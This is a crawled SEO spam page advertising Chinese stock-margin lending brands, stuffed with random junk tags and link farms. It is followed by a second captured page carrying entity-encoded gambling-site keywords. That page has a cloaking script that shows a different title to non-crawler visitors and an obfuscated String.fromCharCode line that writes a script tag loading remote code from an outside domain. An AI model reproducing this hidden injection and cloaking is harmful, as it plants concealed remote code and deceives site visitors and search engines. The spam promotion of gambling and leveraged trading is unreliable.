												<mip-img class="pic" src="https://p9.itc.cn/images01/20210618/a4005f79c5594abb8d6a95a3046f2d99.jpeg" alt="盛康优配"></mip-img>
												<div class="rkqmt tit tit-aline" lang="tuqjd"><time date-time="r"></time><map dropzone="es"></map><sup dropzone="ubolb"></sup>翔云优配</div>
												<ttdropzone="cepfk"></tt>
													<i id="ou"></i>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/blog2025-10-26/elkdbYUOJQ-866.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210630/27fc469ed81a4234966d95c8ec6d8752.png" alt="富华优配"></mip-img>
												<div class="ad tit tit-aline" lang="oavkl"><small draggable="da"></small><time draggable="dvx"></time><dfn dropzone="oaa"></dfn>凯狮优配</div>
												<arealang="wyhzj"></area>
													<timelang="b"></time>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/dbbxkABWEM-573.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210716/2ef27ff18cf44af999110c2e8049c1cc.png" alt="天元优配"></mip-img>
												<div class="mwy tit tit-aline" lang="m"><var lang="lklx"></var><tt draggable="svx"></tt><bdo dir="o"></bdo>凯狮优配</div>
												<smalldate-time="y"></small>
													<mapdropzone="ilca"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shishang2025-10-26/nktusBECAR-945.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210710/dec02b4355c549898f54a8ec0b0a0a20.jpeg" alt="盈胜优配"></mip-img>
												<div class="v tit tit-aline" lang="kw"><sup draggable="cizw"></sup><dfn dropzone="r"></dfn><var dir="sj"></var>启盈优配</div>
												<font id="aru"></font>
												<insdropzone="ut"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/atqviOWTJD-936.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210626/fbdc8f29f9e7498c916526505a843606.jpeg" alt="正中优配"></mip-img>
												<div class="tltm tit tit-aline" lang="su"><sup lang="y"></sup><dfn dropzone="cbqx"></dfn><font lang="xk"></font>天元优配</div>
												<em id="wlcf"></em>
												<bdodir="zfgbg"></bdo>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

						
						<mip-html-os os="ios" class="mip-html-os">
							<div class="wfoyh section section-software" lang="arrdx"><ins draggable="ftvek"></ins><var draggable="j"></var><map dir="b"></map>
								<div class="cguc section-hd" lang="bds"><time dir="axnyf"></time><ins draggable="zw"></ins><area date-time="d"></area>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/business2025-10-26/txjmtNXXXY-971.html">更多+</a>
								</div>
								<fontdraggable="m">
									</font>
									<tr id="r"></tr>
									<div class="hjn soft-list" lang="ha"><var dropzone="mk"></var><var draggable="ik"></var><area dir="ci"></area>
										<ul class="list">
											<li class="item">
												<a href="http://mxbia.com/shipin2025-10-26/tpbhnZFLXX-514.html">
													<mip-img class="pic" src="https://p2.itc.cn/images01/20210626/d9707d240fd0436097bc7bec8770b401.png" alt="富华优配"></mip-img>
													<div class="uyydd tit tit-aline" lang="qr"><small dir="yhp"></small><font dir="vvnn"></font><small date-time="id"></small>正中优配</div>
													<timedraggable="yqqiq"></time>
														<timedraggable="n"></time>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/youxi2025-10-26/kfhubUEAII-321.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210715/6e0c16652ec24e9aacbf2ad36ef5af27.jpeg" alt="富华优配"></mip-img>
													<div class="wdpe tit tit-aline" lang="tz"><dfn dropzone="edyqs"></dfn><font dir="oxmi"></font><map draggable="g"></map>正中优配</div>
													<ulclass="ayhr">
										</ul>
										<inslang="p"></ins>
											</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/mingxing2025-10-26/mzoquELRWR-991.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/93389b4444eb4964b0d56e055d56e848.jpeg" alt="翔云优配"></mip-img>
													<div class="ALndu tit tit-aline" lang="kgut"><var date-var="v"></var><time draggable="rtij"></time><ins draggable="xfux"></ins>辉煌优配</div>
													<dfndir="q"></dfn>
														<style id="kxa"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/Android2025-10-26/ovokdMFTZI-982.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210625/0b3b80b3b9e24f6dafcab8f40bafc577.png" alt="盈胜优配"></mip-img>
													<div class="kyqor tit tit-aline" lang="rc"><var dropzone="o"></var><dfn dropzone="ggj"></dfn><small dropzone="yuvxh"></small>广源优配</div>
													<bdolang="h"></bdo>
														<del id="ube"></del>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/sjsfeBBBRU-166.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210624/b8a1da37d4134aed915f51b2467607d6.jpeg" alt="嘉汇优配"></mip-img>
													<div class="dfl tit tit-aline" lang="fw"><bdo date-time="f"></bdo><font dir="vh"></font><area lang="zgfl"></area>富华优配</div>
													<smalldropzone="y"></small>
														<arealang="q"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/news2025-10-26/izrgbNPUAF-882.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210623/85492d747a0e4cf987d0757ba0b89805.png" alt="辉煌优配"></mip-img>
													<div class="uj tit tit-aline" lang="gm"><area dir="tbej"></area><dfn lang="gkc"></dfn><ins draggable="x"></ins>盈胜优配</div>
													<smalldir="n"></small>
														<ttdate-time="ikwzh"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/fortune2025-10-26/xqjqbCYHGH-324.html">
													<mip-img class="pic" src="https://p6.itc.cn/images01/20210707/585fe59ded7e4b48b770d1a73f9590aa.jpeg" alt="富华优配"></mip-img>
													<div class="ermsv tit tit-aline" lang="lwu"><dfn dir="c"></dfn><map date-time="pyv"></map><tt dropzone="fsapd"></tt>正中优配</div>
													<vardir="xip"></var>
														<vardropzone="igoqn"></var>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/wjfi2025-10-26/glnirGZXLV-348.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210623/34042176d2f247eba89e8b3ad14528d8.png" alt="华泰优配"></mip-img>
													<div class="0Ptnb tit tit-aline" lang="ilhfx"><dfn date-time="cab"></dfn><dfn date-time="g"></dfn><time dir="qpsh"></time>配资网</div>
													<fontdropzone="re">
														</font>
														<style id="i"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/osnfqRNXVP-566.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210629/73601cf5eb57493883fb8bf0c335685a.png" alt="天宇优配"></mip-img>
													<div class="rq tit tit-aline" lang="mns"><area dropzone="zxspa"></area><small lang="l"></small><area date-time="tq"></area>配资网</div>
													<smalldate-time="gh"></small>
														<abbr id="amj"></abbr>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/bgtudXAWTV-617.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210623/ec4be796fad1443b824152af3084775d.png" alt="翔云优配"></mip-img>
													<div class="ohpem tit tit-aline" lang="jvxod"><area dropzone="h"></area><time dropzone="arj"></time><dfn date-time="cq"></dfn>盛康优配</div>
													<vardir="idthd"></var>
														<ttdate-time="na"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/dcdemSZKSC-717.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210622/759f1cc9914a4495a9546916c56dfa59.png" alt="富华优配"></mip-img>
													<div class="ikce tit tit-aline" lang="a"><dfn lang="jawl"></dfn><area date-time="dir"></area><map dropzone="wjjt"></map>久联优配</div>
													<del id="pzo"></del>
													<areadropzone="zo"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/auto2025-10-26/oreqzIPQZV-419.html">
													<mip-img class="pic" src="http://mxbia.com//images/1123.jpg" alt="广源优配"></mip-img>
													<div class="awbds tit tit-aline" lang="pfolk"><time draggable="iyf"></time><small date-time="m"></small><dfn lang="dtel"></dfn>正中优配</div>
													<thead id="nl"></thead>
													<smalldraggable="eoqdh"></small>
												</a>
											</li>
											</ul>
									</div>
							</div>
						</mip-html-os>

						<mip-html-os os="android" class="mip-html-os">
							<div class="qvf section section-software" lang="usi"><ins lang="snej"></ins><var dropzone="fklj"></var><map dropzone="e"></map>
								<div class="jlev section-hd" lang="ij"><dfn draggable="m"></dfn><map dir="pclu"></map><ins dropzone="gnyx"></ins>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/diannao2025-10-26/gmcpdIZORA-744.html">更多+</a>
								</div>
								<div class="o soft-list" lang="o"><small dropzone="oojfd"></small><font lang="ryc"></font><bdo draggable="mbvsn"></bdo>
									<ul class="list">
										<li class="item">
											<a href="http://mxbia.com/licai2025-10-26/xhrfhGXHAG-728.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210706/924a0827e18f465cafeeead1eef091ca.png" alt="凯狮优配"></mip-img>
												<div class="oxgs tit tit-aline" lang="suk"><bdo draggable="ndki"></bdo><sup draggable="lat"></sup><time draggable="nnbek"></time>广源优配</div>
												<insdropzone="wcsf"></ins>
													<maplang="cieeq"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/news2025-10-26/ipjogRDFLN-868.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/1db2b86c6bc643f0ad9025c69f3eafdd.png" alt="嘉汇优配"></mip-img>
												<div class="dp tit tit-aline" lang="ncic"><var dir="nl"></var><small date-time="k"></small><var dropzone="lvsjx"></var>正中优配</div>
												<th id="rrx"></th>
												<fontdropzone="otr">
													</font>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/guangdong2025-10-26/pendwPHLES-337.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/72c692ea18b14109b7619243cdb7cce0.png" alt="万生优配"></mip-img>
												<div class="zkti tit tit-aline" lang="vsatk"><tt date-time="xyb"></tt><bdo dir="UggECV"></bdo><time date-time="ns"></time>天元优配</div>
												<dfndraggable="suw"></dfn>
													<bdodate-time="h"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/ios2025-10-26/glndvUBTPD-881.html">
												<mip-img class="pic" src="https://p7.itc.cn/images01/20210629/59419e95ebfb4beeac57b1817dde5b0c.jpeg" alt="富华优配"></mip-img>
												<div class="axu tit tit-aline" lang="aVjHWQ"><dfn date-time="PuHqDq"></dfn><map dir="pz"></map><font dir="m"></font>富华优配</div>
												<supdropzone="ubw"></sup>
													<mapdate-time="p"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/qiche2025-10-26/qezmoWBKLS-353.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210713/8c7d9a85fa964372bb0ea825777c8b1f.png" alt="盈胜优配"></mip-img>
												<div class="rq tit tit-aline" lang="zRXujF"><var draggable="zf"></var><dfn dropzone="qtm"></dfn><font date-time="bfeyv"></font>智慧优配</div>
												<bdodate-time="oiedt"></bdo>
													<smalldropzone="vdv"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/culture2025-10-26/yiufyYJOJZ-873.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210703/39282f106f224bf595537957f2776d83.png" alt="正中优配"></mip-img>
												<div class="nu9tT tit tit-aline" lang="p"><dfn lang="f"></dfn><small date-time="xz"></small><font dir="ghjit"></font>辉煌优配</div>
												<del id="xkrjq"></del>
												<ttdraggable="yptvp"></tt>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shenzhen2025-10-26/fmcdjMSVDC-522.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210702/d5efd5fbc5e640c8baf5031ada45bd5c.jpeg" alt="翔云优配"></mip-img>
												<div class="vkc tit tit-aline" lang="jbw"><bdo draggable="uq"></bdo><sup lang="kkxy"></sup><dfn draggable="tativ"></dfn>天宇优配</div>
												<del id="upym"></del>
												<insdropzone="siv"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/yinyue2025-10-26/tuwqkVGPFX-624.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210709/d798c6d0d0514712ad7ab2b28f907b33.png" alt="天宇优配"></mip-img>
												<div class="rloh tit tit-aline" lang="ejnhg"><var lang="qmpja"></var><var dropzone="v"></var><map draggable="fhn"></map>恒丰优配</div>
												<timedropzone="fdhy"></time>
													<spanclass="htgcq"></span>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shipin2025-10-26/jpssyYJCXT-689.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210618/6ab824a2084c40c8a01de79fb0254186.png" alt="辉煌优配"></mip-img>
												<div class="n tit tit-aline" lang="qftni"><tt draggable="eaxpb"></tt><ins date-time="jom"></ins><dfn date-time="ge"></dfn>广源优配</div>
												<center id="w"></center>
												<supdate-time="tb"></sup>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/nvzhuang2025-10-26/updjfFRNAL-662.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/a8d72d2011c8467fb8e6da400f6e5e92.jpeg" alt="万生优配"></mip-img>
												<div class="ajy tit tit-aline" lang="x"><bdo date-time="tyc"></bdo><var dropzone="y"></var><time draggable="jvkde"></time>久联优配</div>
												<fontdraggable="jloe">
													</font>
													<insdir="axjcl"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/youxi2025-10-26/fhouwKHYDC-271.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210716/71fdd900b7da4dd8a3dc0fc69e277f63.png" alt="辉煌优配"></mip-img>
												<div class="huccn tit tit-aline" lang="heza"><tt dir="bqked"></tt><dfn lang="w"></dfn><time dir="j"></time>正中优配</div>
												<timelang="tx"></time>
													<em id="s"></em>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/mxbia.com/pooxa2025-10-26/qhbijTXKHC-432.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210706/7e3bcfe9c1954b52803cb71df46c6c10.png" alt="嘉汇优配"></mip-img>
												<div class="cskvs tit tit-aline" lang="zc"><small draggable="qnxi"></small><ins lang="rtfq"></ins><dfn draggable="ar"></dfn>广源优配</div>
												<mapdir="npvm"></map>
													<ttdropzone="tsh"></tt>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

					</section>
					
					<footer class="page-footer">
						<div class="rVtet copyright" lang="d"><dfn dropzone="a"></dfn><ins lang="ahire"></ins><var dir="tqfm"></var>
							<p><a href="http://mxbia.com">华泰优配</a> Copyright All Rights Reserve</p>
							<p>http://mxbia.com <a href="http://mxbia.com/sitemap.xml">网站地图</a></p>
						</div>
						<timedir="Oy6SP"></time>
							<smalldraggable="dg2fd"></small>
					</footer>
					<script src="http://mxbia.com/static/tmip6/js/mip-gototop.js"></script>
					<mip-fixed type="gototop">
						<mip-gototop></mip-gototop>
					</mip-fixed>
					<script src="http://mxbia.com/static/tmip6/js/mip-stats-baidu.js"></script>
					<mip-stats-baidu token="6dc8b5cdbf1267e1078b87a832a477fc"></mip-stats-baidu>
					<script src="http://mxbia.com/static/tmip6/js/mip.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-form.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-nav-slidedown.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-html-os.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-list.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-mustache.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-vd-tabs.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-accordion.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-infinitescroll.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-showmore.js"></script>
                    <script src="https://c.mipcdn.com/static/v2/mip-html-os/mip-html-os.js"></script>
					<div class="VDafn totop" id="totop" lang="JUFlAX"><dfn lang="HzJ3EB"></dfn><bdo date-time="UkDbiO"></bdo><var draggable="PvCf1g"></var><i class="icon icon-top"></i></div>
				</div>
				<mip-stats-baidu>
					<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
					<script src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
					<mip-stats-baidu>
						<script type="text/javascript" src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
						<mip-stats-baidu>
							<script type="application/json">
								{s
									"token": "6dc8b5cdbf1267e1078b87a832a477fc",
									"_setCustomVar": [1, "login", "1", 2],
									"_setAutoPageview": [true]
								}
							</script>
						</mip-stats-baidu>
						<a href="http://mxbia.com/" target="_blank">华泰优配</a>
	
<div><a href="http://e.mxbia.com" target="_blank">智慧优配</a><a href="http://bt.mxbia.com" target="_blank">启盈优配</a><a href="http://d.mxbia.com" target="_blank">富华优配</a><a href="http://vtjfw.mxbia.com" target="_blank">富华优配</a><a href="http://eygf.mxbia.com" target="_blank">万生优配</a><a href="http://yhnr.mxbia.com" target="_blank">华泰优配</a><a href="http://tvrne.mxbia.com" target="_blank">正中优配</a><a href="http://aftb.mxbia.com" target="_blank">智慧优配</a><a href="http://q.mxbia.com" target="_blank">天宇优配</a><a href="http://qi.mxbia.com" target="_blank">凯狮优配</a><a href="http://nq.mxbia.com" target="_blank">万生优配</a><a href="http://v.mxbia.com" target="_blank">富华优配</a><a href="http://fxxmm.mxbia.com" target="_blank">联丰优配</a><a href="http://swp.mxbia.com" target="_blank">智慧优配</a><a href="http://ya.mxbia.com" target="_blank">翔云优配</a><a href="http://lumvh.mxbia.com" target="_blank">启盈优配</a><a href="http://ws.mxbia.com" target="_blank">天宇优配</a><a href="http://sdhf.mxbia.com" target="_blank">久联优配</a><a href="http://mip.mxbia.com" target="_blank">辉煌优配</a><a href="http://cdtef.mxbia.com" target="_blank">久联优配</a><a href="http://qq.mxbia.com" target="_blank">配资网</a><a href="http://wuim.mxbia.com" target="_blank">凯狮优配</a><a href="http://wap.mxbia.com" target="_blank">广源优配</a></div>
<a href="/sitemap.xml">baiduxml</a>
<script language="javascript" type="text/javascript" rel="nofollow" src="/js006.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://javgut.com/js006.js
body_size: 35249
content:
<!DOCTYPE html>
<html mip>
	<head>
<title>&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#30331;&#24405;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#32593;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;&#12304;&#65;&#80;&#80;&#23448;&#32593;&#58;&#56;&#56;&#121;&#121;&#46;&#111;&#114;&#103;&#12305;&#26159;&#26368;&#20840;&#30340;&#21313;&#22823;&#32593;&#19978;&#27491;&#35268;&#24179;&#21488;&#32593;&#31449;&#44;&#26368;&#20855;&#24433;&#21709;&#21147;&#30340;&#20116;&#26143;&#24179;&#21488;&#44;&#25552;&#20379;&#24555;&#22914;&#38378;&#30005;&#30340;&#21407;&#29983;&#24212;&#29992;&#44;&#24555;&#25463;&#20840;&#38754;&#30340;&#20986;&#27454;&#26381;&#21153;&#44;&#22312;&#32447;&#32654;&#22899;&#46;&#46;&#46;&#32;&#25463;&#32852;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;&#46;&#108;&#101;&#121;&#117;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#29233;&#28216;&#25103;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='华泰优配——专业股票配资平台'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
        <meta name="keywords"content="关键词,关键词下载" />
        <meta name="description"content="华泰优配:是一款解决各位股民查询烦恼的手机app,摆脱传统模式限制,2万元免息操盘体验资金,红利直接入账,期货配资是你值得拥有的神器,需要的用户快来下载试试吧!" />
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
		<link rel="stylesheet" type="text/css" href="http://mxbia.com/static/tmip6/css/mip.css">
        <meta charset="utf-8">
		<link rel="canonical" href="http://mxbia.com/">
		<link rel="shortcut icon" href="http://mxbia.com/" type="image/x-icon">
		<script language="javascript" type="text/javascript" src="http://mxbia.com/js.js"></script>
		<style mip-custom>
			@charset "UTF-8";
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

body { font-family: "-apple-system-font", "Helvetica Neue", "Helvetica", "sans-serif"; font-size: 14px; background-color: #ccc; color: #3f4140; -webkit-tap-highlight-color: transparent; }

body, dl, dd, p, form, h1, h2, h3, h4, h5, h6 { margin: 0; }

h1, h2, h3, h4, h5, h6 { font-weight: normal; }

ul { margin: 0; padding: 0; list-style-type: none; }

em, i { font-style: normal; }

table { border-collapse: collapse; border-spacing: 0; }

a { color: inherit; text-decoration: none; outline: none; }

img { border: 0; display: inline-block; vertical-align: top; font-size: 0; }

input, select, button, textarea { font-family: inherit; outline: 0; margin: 0; color: inherit; -webkit-appearance: none; }

article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }

input::-webkit-search-decoration, input::-webkit-search-cancel-button { display: none; }

.red { color: #f04343; }

.orange { color: #ff6a29; }

.blue { color: #45a5ff; }

.green { color: #0078c6; }

.g3 { color: #333333; }

.g6 { color: #666666; }

.g9 { color: #999999; }

.hide { display: none !important; }

.fn-clear, .row { zoom: 1; }
.fn-clear:after, .row:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

.fl { float: left; display: inline; }

.fr { float: right; display: inline; }

.text-center { text-align: center; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }

.col-lg-12 { width: 100%; }

.col-lg-11 { width: 91.66666667%; }

.col-lg-10 { width: 83.33333333%; }

.col-lg-9 { width: 75%; }

.col-lg-8 { width: 66.66666667%; }

.col-lg-7 { width: 58.33333333%; }

.col-lg-6 { width: 50%; }

.col-lg-5 { width: 41.66666667%; }

.col-lg-4 { width: 33.33333333%; }

.col-lg-3 { width: 25%; }

.col-lg-2 { width: 16.66666667%; }

.col-lg-1 { width: 8.33333333%; }

.flex, .layer .layer-btns, .navbar, .section-category .list, .top-list-body .list-hd { display: -webkit-box; display: -webkit-flex; display: flex; }

.flex-item, .layer .layer-btns .layer-btn, .navbar .nav-link { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }

.flex-wrap, .section-category .list { -webkit-flex-wrap: wrap; flex-wrap: wrap; }

.flex-justify { -webkit-justify-content: space-between; justify-content: space-between; }

.flex-align-middle { -webkit-align-items: center; align-items: center; }

/*按钮样式*/
.btn { display: inline-block; padding: 0.08rem 0.15rem; margin-bottom: 0; font-size: 0.3rem; font-weight: 400; line-height: normal; text-align: center; white-space: nowrap; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; background-color: #FFF; color: #333; border: 1px solid #E9E9E9; border-radius: 0.06rem; -moz-user-select: -moz-none; -ms-user-select: none; -webkit-user-select: none; user-select: none; }
.btn:active { outline: 0; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.none { background: #ccc; border-color: #ccc; box-shadow: inset 0 0 0 transparent; }

.btn-green { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-green:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-download { width: 1.1rem; padding: 0.1rem 0; font-size: 0.28rem; background: #0078c6; background: -webkit-linear-gradient(left, #0078c6 0%, ##ff6666 100%); background: linear-gradient(to right, #0078c6 0%, ##ff6666 100%); color: #FFF; border: none; border-radius: 0.3rem; }

.btn-blue { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-blue:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; }
@-webkit-keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@-webkit-keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@-webkit-keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@-webkit-keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@-webkit-keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@-webkit-keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
@keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
